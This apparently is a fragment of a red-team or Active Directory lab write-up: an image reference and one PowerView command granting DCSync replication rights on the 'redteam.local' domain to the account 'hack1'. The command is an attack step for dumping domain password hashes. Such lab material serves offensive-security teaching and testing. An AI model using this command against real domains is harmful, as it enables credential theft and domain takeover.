 Add-DomainObjectAcl -TargetIdentity "DC=redteam,DC=local" -PrincipalIdentity hack1 -Rights DCSync -Verbose